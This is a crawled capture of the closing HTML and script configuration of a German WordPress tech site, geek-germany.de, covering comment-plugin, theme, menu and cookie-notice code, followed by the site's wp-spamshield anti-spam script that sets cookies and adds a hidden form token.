action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"35346","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"b2573c6af6","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"3796a73e4b","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 599
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('0457235fb3c42462392c4894a1eafb81','5c7a8fa7507a2d2063056062d7215a27','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','5f2df4a11db58985da611c0a8c635b05').attr('value','032a62920fab1d7d6774fb6e9fddcaae').appendTo(h);return true;})});
// Generated in: 0.000266 seconds
